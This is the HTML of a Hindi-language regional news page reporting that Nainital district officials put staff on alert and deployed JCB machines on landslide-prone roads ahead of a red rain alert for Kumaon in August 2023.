<header id="masthead" class="header-style1 header-layout-1">
<div class="main-header " data-background="">
<div class="container-wrapper">
<div class="af-container-row af-flex-container">
<div class="col-3 float-l pad">
<div class="logo-brand">
<div class="site-branding">
<a href="https://sajagpahad.com/" class="custom-logo-link" rel="home"><picture><source   type="image/webp" data-srcset="https://sajagpahad.com/wp-content/uploads/2021/04/SajagPahad-Logo_1.png.webp"><img width="321" height="70" src="[data-uri]" class="custom-logo lazyload" alt="Sajag Pahad (सजग पहाड़)" decoding="async" data-eio="p" data-src="https://sajagpahad.com/wp-content/uploads/2021/04/SajagPahad-Logo_1.png" data-eio-rwidth="321" data-eio-rheight="70" /><noscript><img width="321" height="70" src="https://sajagpahad.com/wp-content/uploads/2021/04/SajagPahad-Logo_1.png" class="custom-logo" alt="Sajag Pahad (सजग पहाड़)" decoding="async" data-eio="l" /></noscript></picture></a>                            <p class="site-title font-family-1">
<a href="https://sajagpahad.com/"
rel="home">Sajag Pahad (सजग पहाड़)</a>
</p>
</div>
</div>
</div>
<div class="col-66 float-l pad">
<!-- @edit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2938150753636928" crossorigin="anonymous"></script>
<!-- headerAd -->
<ins class="adsbygoogle"
style="display:inline-block;width:728px;height:90px"
data-ad-client="ca-pub-2938150753636928"
data-ad-slot="2089941052"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
</div>
</div>
<div class="header-menu-part">
<div id="main-navigation-bar" class="bottom-bar">
<div class="navigation-section-wrapper">
<div class="container-wrapper">
<div class="header-middle-part">
<div class="navigation-container">
<nav class="main-navigation clearfix">
<span class="aft-home-icon">
<a href="https://sajagpahad.com">
<i class="fa fa-home" aria-hidden="true"></i>
</a>
</span>
<div class="aft-dynamic-navigation-elements">
<button class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
<span class="screen-reader-text">
Primary Menu                                            </span>
<i class="ham"></i>
</button>
<div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-1427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1427"><a href="https://sajagpahad.com/category/almora-news/">अल्मोड़ा</a></li>
<li id="menu-item-1281" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1281"><a href="https://sajagpahad.com/category/uttarakhand/">उत्तराखण्ड</a>
<ul class="sub-menu">
<li id="menu-item-1282" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1282"><a href="https://sajagpahad.com/category/uttarakhand/kumaun/">कुमाऊँ</a></li>
<li id="menu-item-1283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1283"><a href="https://sajagpahad.com/category/uttarakhand/garhwal/">गढ़वाल</a></li>
</ul>
</li>
<li id="menu-item-1430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1430"><a href="https://sajagpahad.com/category/global-news/">देश / विदेश</a></li>
<li id="menu-item-1432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1432"><a href="https://sajagpahad.com/category/crime-news/">क्राइम</a></li>
<li id="menu-item-1443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1443"><a href="https://sajagpahad.com/category/important-news-updates/">काम की ख़बर</a></li>
<li id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1446"><a href="https://sajagpahad.com/category/bade-log/">बड़े लोग</a></li>
<li id="menu-item-1444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1444"><a href="https://sajagpahad.com/category/religious/">धर्म-कर्म</a></li>
<li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1445"><a href="https://sajagpahad.com/category/gossips/">फ़सक</a></li>
<li id="menu-item-1442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1442"><a href="https://sajagpahad.com/category/you-are-journalist/">आप भी पत्रकार हैं</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1428"><a href="https://sajagpahad.com/category/mission-2024/">मिशन 2024</a></li>
</ul></div>                                        </div>
</nav>
</div>
</div>
<div class="header-right-part">
<div class="af-search-wrap">
<div class="search-overlay">
<a href="#" title="Search" class="search-icon">
<i class="fa fa-search"></i>
</a>
<div class="af-search-form">
<form role="search" method="get" class="search-form" action="https://sajagpahad.com/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Search" />
</form>                                        </div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</header>
<!-- end slider-section -->
<div style="margin-left: auto; margin-right: auto; text-align: center; " id="sajag-202626894"><a href="https://www.youtube.com/channel/UCGiaQL7sp1LPdGXJR708LFw" aria-label=""></a></div>
<div id="content" class="container-wrapper">
<div id="primary" class="content-area">
<main id="main" class="site-main">
<article id="post-16978" class="af-single-article post-16978 post type-post status-publish format-standard has-post-thumbnail hentry category-uttarakhand category-kumaun category-1856 category-2652 category-2651 tag-nainital-news tag-sajag-- tag-uttarakhand-latest-updates tag-uttarakhand-news tag-uttarakhand-update tag-uttarakhand-updates">
<div class="entry-content-wrap read-single">
<header class="entry-header pos-rel ">
<div class="read-details marg-btm-lr">
<div class="entry-header-details">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="newsphere-categories category-color-1" href="https://sajagpahad.com/category/uttarakhand/" alt="View all posts in उत्तराखण्ड"> 
उत्तराखण्ड
</a>
</li><li class="meta-category">
<a class="newsphere-categories category-color-1" href="https://sajagpahad.com/category/uttarakhand/kumaun/" alt="View all posts in कुमाऊँ"> 
कुमाऊँ
</a>
</li><li class="meta-category">
<a class="newsphere-categories category-color-1" href="https://sajagpahad.com/category/%e0%a4%b9%e0%a4%bf%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%b2/%e0%a4%a8%e0%a5%88%e0%a4%a8%e0%a5%80%e0%a4%a4%e0%a4%be%e0%a4%b2/" alt="View all posts in नैनीताल"> 
नैनीताल
</a>
</li><li class="meta-category">
<a class="newsphere-categories category-color-1" href="https://sajagpahad.com/category/%e0%a4%ae%e0%a5%8c%e0%a4%b8%e0%a4%ae/" alt="View all posts in मौसम"> 
मौसम
</a>
</li><li class="meta-category">
<a class="newsphere-categories category-color-1" href="https://sajagpahad.com/category/%e0%a4%b9%e0%a4%b2%e0%a5%8d%e0%a4%a6%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%a8%e0%a5%80/" alt="View all posts in हल्द्वानी"> 
हल्द्वानी
</a>
</li></ul>                        </div>
<h1 class="entry-title">भारी बारिश के मद्देनजर भूस्खलन संभावित क्षेत्रों में तैनात रहेगी जेसीबी, अलर्ट मोड में रहेगी प्रशासनिक मशीनरी</h1>
<span class="min-read-post-format">
</span>
<div class="entry-meta">
<span class="author-links">
<span class="item-metadata posts-date">
<i class="fa fa-clock-o"></i>
22 Aug, 2023            </span>
<span class="item-metadata posts-author byline">
<i class="fa fa-pencil-square-o"></i>
<a href="https://sajagpahad.com">
न्यूज़ डेस्क - सजग पहाड़            </a>
</span>
</span>
</div>
</div>
</div>
<div class="read-img pos-rel">
<div class="post-thumbnail full-width-image">
<picture><source   type="image/webp" data-srcset="https://sajagpahad.com/wp-content/uploads/2023/07/mosam.jpg.webp"><img width="650" height="390" src="[data-uri]" class="attachment-newsphere-featured size-newsphere-featured wp-post-image lazyload" alt="" decoding="async" fetchpriority="high" data-eio="p" data-src="https://sajagpahad.com/wp-content/uploads/2023/07/mosam.jpg" data-eio-rwidth="650" data-eio-rheight="390" /><noscript><img width="650" height="390" src="https://sajagpahad.com/wp-content/uploads/2023/07/mosam.jpg" class="attachment-newsphere-featured size-newsphere-featured wp-post-image" alt="" decoding="async" fetchpriority="high" data-eio="l" /></noscript></picture>                </div>
<span class="min-read-post-format">
</span>
</div>
</header><!-- .entry-header -->
<!-- end slider-section -->
<div class="color-pad">
<div class="entry-content read-details color-tp-pad no-color-pad">
<div class="sajag-before-content" style="margin-left: auto; margin-right: auto; text-align: center; margin-bottom: 8px; clear: both; " id="sajag-2012528108"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2938150753636928" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-2938150753636928" 
data-ad-slot="8649978886" 
data-ad-format="auto"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div><div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://sajagpahad.com/jcb-will-be-deployed-in-landslide-prone-areas-in-view-of-heavy-rains-administrative-machinery-will-remain-in-alert-mode/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >खबर शेयर करें</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsajagpahad.com%2Fjcb-will-be-deployed-in-landslide-prone-areas-in-view-of-heavy-rains-administrative-machinery-will-remain-in-alert-mode%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:48px;height:48px;border-radius:6px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Telegram" class="heateor_sss_button_telegram" href="https://telegram.me/share/url?url=https%3A%2F%2Fsajagpahad.com%2Fjcb-will-be-deployed-in-landslide-prone-areas-in-view-of-heavy-rains-administrative-machinery-will-remain-in-alert-mode%2F&text=%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A5%80%20%E0%A4%AC%E0%A4%BE%E0%A4%B0%E0%A4%BF%E0%A4%B6%20%E0%A4%95%E0%A5%87%20%E0%A4%AE%E0%A4%A6%E0%A5%8D%E0%A4%A6%E0%A5%87%E0%A4%A8%E0%A4%9C%E0%A4%B0%20%E0%A4%AD%E0%A5%82%E0%A4%B8%E0%A5%8D%E0%A4%96%E0%A4%B2%E0%A4%A8%20%E0%A4%B8%E0%A4%82%E0%A4%AD%E0%A4%BE%E0%A4%B5%E0%A4%BF%E0%A4%A4%20%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A5%87%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%A4%E0%A5%88%E0%A4%A8%E0%A4%BE%E0%A4%A4%20%E0%A4%B0%E0%A4%B9%E0%A5%87%E0%A4%97%E0%A5%80%20%E0%A4%9C%E0%A5%87%E0%A4%B8%E0%A5%80%E0%A4%AC%E0%A5%80%2C%20%E0%A4%85%E0%A4%B2%E0%A4%B0%E0%A5%8D%E0%A4%9F%20%E0%A4%AE%E0%A5%8B%E0%A4%A1%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B0%E0%A4%B9%E0%A5%87%E0%A4%97%E0%A5%80%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B6%E0%A4%BE%E0%A4%B8%E0%A4%A8%E0%A4%BF%E0%A4%95%20%E0%A4%AE%E0%A4%B6%E0%A5%80%E0%A4%A8%E0%A4%B0%E0%A5%80" title="Telegram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_telegram" style="background-color:#3da5f1;width:48px;height:48px;border-radius:6px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A5%80%20%E0%A4%AC%E0%A4%BE%E0%A4%B0%E0%A4%BF%E0%A4%B6%20%E0%A4%95%E0%A5%87%20%E0%A4%AE%E0%A4%A6%E0%A5%8D%E0%A4%A6%E0%A5%87%E0%A4%A8%E0%A4%9C%E0%A4%B0%20%E0%A4%AD%E0%A5%82%E0%A4%B8%E0%A5%8D%E0%A4%96%E0%A4%B2%E0%A4%A8%20%E0%A4%B8%E0%A4%82%E0%A4%AD%E0%A4%BE%E0%A4%B5%E0%A4%BF%E0%A4%A4%20%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A5%87%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%A4%E0%A5%88%E0%A4%A8%E0%A4%BE%E0%A4%A4%20%E0%A4%B0%E0%A4%B9%E0%A5%87%E0%A4%97%E0%A5%80%20%E0%A4%9C%E0%A5%87%E0%A4%B8%E0%A5%80%E0%A4%AC%E0%A5%80%2C%20%E0%A4%85%E0%A4%B2%E0%A4%B0%E0%A5%8D%E0%A4%9F%20%E0%A4%AE%E0%A5%8B%E0%A4%A1%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B0%E0%A4%B9%E0%A5%87%E0%A4%97%E0%A5%80%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B6%E0%A4%BE%E0%A4%B8%E0%A4%A8%E0%A4%BF%E0%A4%95%20%E0%A4%AE%E0%A4%B6%E0%A5%80%E0%A4%A8%E0%A4%B0%E0%A5%80&url=https%3A%2F%2Fsajagpahad.com%2Fjcb-will-be-deployed-in-landslide-prone-areas-in-view-of-heavy-rains-administrative-machinery-will-remain-in-alert-mode%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:48px;height:48px;border-radius:6px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=*%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A5%80%20%E0%A4%AC%E0%A4%BE%E0%A4%B0%E0%A4%BF%E0%A4%B6%20%E0%A4%95%E0%A5%87%20%E0%A4%AE%E0%A4%A6%E0%A5%8D%E0%A4%A6%E0%A5%87%E0%A4%A8%E0%A4%9C%E0%A4%B0%20%E0%A4%AD%E0%A5%82%E0%A4%B8%E0%A5%8D%E0%A4%96%E0%A4%B2%E0%A4%A8%20%E0%A4%B8%E0%A4%82%E0%A4%AD%E0%A4%BE%E0%A4%B5%E0%A4%BF%E0%A4%A4%20%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A5%87%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%A4%E0%A5%88%E0%A4%A8%E0%A4%BE%E0%A4%A4%20%E0%A4%B0%E0%A4%B9%E0%A5%87%E0%A4%97%E0%A5%80%20%E0%A4%9C%E0%A5%87%E0%A4%B8%E0%A5%80%E0%A4%AC%E0%A5%80%2C%20%E0%A4%85%E0%A4%B2%E0%A4%B0%E0%A5%8D%E0%A4%9F%20%E0%A4%AE%E0%A5%8B%E0%A4%A1%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B0%E0%A4%B9%E0%A5%87%E0%A4%97%E0%A5%80%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B6%E0%A4%BE%E0%A4%B8%E0%A4%A8%E0%A4%BF%E0%A4%95%20%E0%A4%AE%E0%A4%B6%E0%A5%80%E0%A4%A8%E0%A4%B0%E0%A5%80* https%3A%2F%2Fsajagpahad.com%2Fjcb-will-be-deployed-in-landslide-prone-areas-in-view-of-heavy-rains-administrative-machinery-will-remain-in-alert-mode%2F%0a=====================%0a*फ़ेसबुक पर जुड़ें -* https://www.facebook.com/sajagpahad%0a=====================%0a*यूट्यूब चैनल सबस्क्राइब करें -* https://www.youtube.com/@sajagpahad%0a=====================%0a*व्हाट्सऐप ग्रुप से जुड़ें -*  https://chat.whatsapp.com/GkcrMY9CeQYIkojho9LO8F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:48px;height:48px;border-radius:6px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>
<p><strong>नैनीताल।</strong> मौसम विभाग देहरादून से प्राप्त मौसम पूर्वानुमान के अनुसार उत्तराखण्ड के कुमाऊं क्षेत्र में  23 अगस्त (बुधवार) और 24 अगस्त (गुरुवार) को रेड अलर्ट जारी किया गया है। </p><div class="sajag-content" style="margin-left: auto; margin-right: auto; text-align: center; margin-bottom: 8px; clear: both; " id="sajag-1306971192"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2938150753636928" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-2938150753636928" 
data-ad-slot="8649978886" 
data-ad-format="auto"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div>
<p>मौसम विभाग द्वारा जारी अलर्ट के दृष्टिगत अपर जिलाधिकारी फिंचाराम ने समस्त अधिकारियों को अलर्ट पर रहने के निर्देश दिए है तथा क्षेत्र में तैनात समस्त अधीनस्थ कार्मिकों व संसाधनों को भी अलर्ट पर रहने के निर्देश दिए हैं। विशेषतः जनपद में पेड़़ों के गिरने से यातायात बाधित होने के दृष्टिगत पेड़ों के त्वरित निस्तारण के साथ सतर्कता बनाने के निर्देश दिए, वर्षा के उपरान्त बैराज नदियों/नालों में तेज जल प्रवाह के दृष्टिगत संवेदनशील स्थानों में टीमें तैनात करने को कहा गया हैं।</p>
<p> अपर जिलाधिकारी फिंचाराम ने लोक निर्माण विभाग के समस्त खण्डों को भूस्खलन से संवेदनशील मार्गों पर उक्त अवधि में जे0सी0बी0 मशीनों एंव गैंग कार्मिकों की तैनाती 24×7 सुनिश्चित करने के निर्देश दिए है। उन्होंने जिला/परगना/विकासखण्ड एंव संबधित क्षेत्र में अधिकारियों को अपने-अपने मुख्यालय पर बने रहने तथा अपने मोबाइल फोन ऑन रखने के निर्देश दिए तथा प्रत्येक घण्टे की आपदा संबधी सूचना तहसील कंट्रोल रूम एंव जिला आपातकालीन परिचालन केन्द्र को 05942-231178/231179 तथा टोल फ्री नंबर (1077) पर आवश्यक रूप से उपलब्ध कराने के निर्देश दिए।</p>
<div class="sajag-after-content" style="margin-left: auto; margin-right: auto; text-align: center; margin-bottom: 8px; clear: both; " id="sajag-715735936"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2938150753636928" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-2938150753636928" 
data-ad-slot="8649978886" 
data-ad-format="auto"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div><div class="sajag-after-content_2" style="margin-left: auto; margin-right: auto; text-align: center; margin-bottom: 8px; " id="sajag-353940531"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2938150753636928" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px;" 
data-ad-client="ca-pub-2938150753636928" 
data-ad-slot="2089941052"></ins> 
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div>			<!-- @edit -->
<div class="join-us">
<h5>लेटेस्ट न्यूज़ अपडेट पाने के लिए -</h5>
<p>👉 <a href="https://chat.whatsapp.com/GkcrMY9CeQYIkojho9LO8F">सजग पहाड़ के समाचार ग्रुप से जुड़ने के लिए यहाँ पर क्लिक करें, अन्य लोगों को भी इसको शेयर करें</a></p>
<p>👉 <a href="https://www.facebook.com/sajagpahad/">सजग पहाड़ से फेसबुक पर जुड़ें</a></p>
<p>👉 अपने क्षेत्र की ख़बरें पाने के लिए हमारे इस नंबर <b>+91 87910 15577</b> को अपने व्हाट्सएप ग्रुप में जोड़ें! धन्यवाद</p>
</div>
<!-- //@edit -->
<div class="post-item-metadata entry-meta">
<span class="tags-links">Tags: <a href="https://sajagpahad.com/tag/nainital-news/" rel="tag">nainital news</a> <a href="https://sajagpahad.com/tag/sajag-%e0%a4%aa%e0%a4%b9%e0%a4%be%e0%a5%9c-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/" rel="tag">sajag पहाड़ न्यूज</a> <a href="https://sajagpahad.com/tag/uttarakhand-latest-updates/" rel="tag">Uttarakhand Latest Updates</a> <a href="https://sajagpahad.com/tag/uttarakhand-news/" rel="tag">Uttarakhand News</a> <a href="https://sajagpahad.com/tag/uttarakhand-update/" rel="tag">Uttarakhand Update</a> <a href="https://sajagpahad.com/tag/uttarakhand-updates/" rel="tag">Uttarakhand Updates</a></span>                </div>
<nav class="navigation post-navigation" aria-label="Continue Reading">
<h2 class="screen-reader-text">Continue Reading</h2>
<div class="nav-links"><div class="nav-previous"><a href="https://sajagpahad.com/tehri-landslide-update-bodies-of-two-women-and-a-child-trapped-inside-the-car-recovered/" rel="prev"><span class="em-post-navigation">Previous</span> टिहरी भूस्खलन अपडेटः कार के अंदर फंसे दो महिला और एक बच्चे का शव बरामद</a></div><div class="nav-next"><a href="https://sajagpahad.com/tehri-landslide-one-more-dead-body-found-late-in-the-search-operation-till-now-so-many-dead-bodies-have-been-recovered/" rel="next"><span class="em-post-navigation">Next</span> टिहरी भूस्खलनः सर्च अभियान में देर रात मिला एक और शव, अब तक इतने शव हो चुके बरामद</a></div></div>
</nav>                    </div><!-- .entry-content -->
</div>
</div>
</article>
</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary" class="sidebar-area sidebar-sticky-top">
<div class="theiaStickySidebar">
<aside class="widget-area color-pad">
<div class="widget newsphere-widget sajag-widget"><div style="margin-left: auto; margin-right: auto; text-align: center; margin-bottom: 8px; clear: both; " id="sajag-2057757679"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2938150753636928" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-2938150753636928" 
data-ad-slot="8649978886" 
data-ad-format="auto"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div></div><div id="newsphere_tabbed_posts-3" class="widget newsphere-widget newsphere_tabbed_posts_widget">            <div class="tabbed-container">
<div class="tabbed-head">
<ul class="nav nav-tabs af-tabs tab-warpper" role="tablist">
<li class="tab tab-recent">
<a href="#tabbed-3-recent"
aria-controls="Recent" role="tab"
data-toggle="tab" class="font-family-1 active">
<i class="fa fa-bolt" aria-hidden="true"></i>  Latest                            </a>
</li>
<li role="presentation" class="tab tab-popular">
<a href="#tabbed-3-popular"
aria-controls="Popular" role="tab"
data-toggle="tab" class="font-family-1">
<i class="fa fa-clock-o" aria-hidden="true"></i>  Popular                            </a>
</li>
</ul>
</div>
<div class="tab-content">
<div id="tabbed-3-recent" role="tabpanel" class="tab-pane active">
<ul class="article-item article-list-item article-tabbed-list article-item-left">                <li class="af-double-column list-style">
<div class="read-single clearfix color-pad">
<div class="data-bg read-img pos-rel col-4 float-l read-bg-img"
data-background="https://sajagpahad.com/wp-content/uploads/2025/11/IMG-20251109-WA0023.jpg">
<picture><source   type="image/webp" data-srcset="https://sajagpahad.com/wp-content/uploads/2025/11/IMG-20251109-WA0023.jpg.webp"><img src="[data-uri]" data-eio="p" data-src="https://sajagpahad.com/wp-content/uploads/2025/11/IMG-20251109-WA0023.jpg" decoding="async" class="lazyload" width="768" height="1024" data-eio-rwidth="768" data-eio-rheight="1024" /><noscript><img src="https://sajagpahad.com/wp-content/uploads/2025/11/IMG-20251109-WA0023.jpg" data-eio="l" /></noscript></picture>
<a href="https://sajagpahad.com/main-accused-of-robbing-an-elderly-person-by-showing-him-a-fake-police-station-in-almora-arrested-from-faridabad/"></a>
<span class="min-read-post-format">
</span>
</div>
<div class="read-details col-75 float-l pad color-tp-pad">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg clearfix">
<ul class="cat-links"><li class="meta-category">
<a class="newsphere-categories category-color-1" href="https://sajagpahad.com/category/uttarakhand/" alt="View all posts in उत्तराखण्ड"> 
उत्तराखण्ड
</a>
</li><li class="meta-category">
<a class="newsphere-categories category-color-1" href="https://sajagpahad.com/category/uttarakhand/kumaun/" alt="View all posts in कुमाऊँ"> 
कुमाऊँ
</a>
</li><li class="meta-category">
<a class="newsphere-categories category-color-1" href="https://sajagpahad.com/category/uttarakhand/garhwal/" alt="View all posts in गढ़वाल"> 
गढ़वाल
</a>
</li></ul>                                </div>
</div>
<div class="full-item-content">
<div class="read-title">
<h4>
<a href="https://sajagpahad.com/main-accused-of-robbing-an-elderly-person-by-showing-him-a-fake-police-station-in-almora-arrested-from-faridabad/">
अल्मोड़ा: नकली थाना-कोर्ट दिखाकर बुजुर्ग को लूटा, मुख्य आरोपी फरीदाबाद से गिरफ्तार ये है पूरा मामला                                        </a>
</h4>
</div>
<div class="entry-meta">
<span class="author-links">
<span class="item-metadata posts-date">
<i class="fa fa-clock-o"></i>
09 Nov, 2025            </span>
<span class="item-metadata posts-author byline">
<i class="fa fa-pencil-square-o"></i>
<a href="https://sajagpahad.com">
सजग पहाड़ डेस्क            </a>
</span>
</span>
</div>
</div>
</div>
</div>
</li>
<li class="af-double-column list-style">
<div class="read-single clearfix color-pad">
<div class="data-bg read-img pos-rel col-4 float-l read-bg-img"
data-background="https://sajagpahad.com/wp-content/uploads/2025/04/FB_IMG_1744005052880.jpg">
<picture><source   type="image/webp" data-srcset="https://sajagpahad.com/wp-content/uploads/2025/04/FB_IMG_1744005052880.jpg.webp"><img src="[data-uri]" data-eio="p" data-src="https://sajagpahad.com/wp-content/uploads/2025/04/FB_IMG_1744005052880.jpg" decoding="async" class="lazyload" width="1024" height="390" data-eio-rwidth="1024" data-eio-rheight="390" /><noscript><img src="https://sajagpahad.com/wp-content/uploads/2025/04/FB_IMG_1744005052880.jpg" data-eio="l" /></noscript></picture>
<a href="https://sajagpahad.com/kumaon-husband-made-obscene-video-of-his-wife-now-threatens-to-make-it-viral/"></a>
<span class="min-read-post-format">
</span>
</div>
<div class="read-details col-75 float-l pad color-tp-pad">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg clearfix">
<ul class="cat-links"><li class="meta-category">
